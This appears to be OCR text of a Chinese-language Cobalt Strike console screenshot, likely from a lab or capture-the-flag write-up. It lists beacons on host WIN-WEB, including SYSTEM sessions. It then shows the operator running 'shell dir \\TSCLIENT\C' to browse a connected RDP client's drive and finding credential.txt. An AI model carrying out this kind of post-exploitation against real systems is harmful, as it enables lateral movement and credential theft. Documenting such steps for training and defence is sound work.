 外网ip 内网ip 监听器 用户 计算机名称 备注 进程
39.99.156.108 172.22.8.18 test John WIN-WEB sihost.ex
39.99.156.108 172.22.8.18 test John WIN-WEB sihost.ex
39.99.156.108 172.22.8.18 test MSSQLSERVER WIN-WEB cs.exe
39.99.156.108 172.22.8.18 test SYSTEM * WIN-WEB cs.exe
事件日志 X Beacon 172.22.8.18@7004 X Files 172.22.8.18@7004 X Processes 172.22.8.18@7004 X Beacon 172.22.8.18@3116 X
[04/10 01:17:22] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[04/10 01:20:40] beacon> shell dir \\TSCLIENT\C
[04/10 01:20:40] [*] Tasked beacon to run: dir \\TSCLIENT\C
[04/10 01:21:22] [+] host called home, sent: 47 bytes
[04/10 01:21:24] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,041,276,416 可用字节
[WIN-WEB] - x64 | John | 3116 - x64
beacon>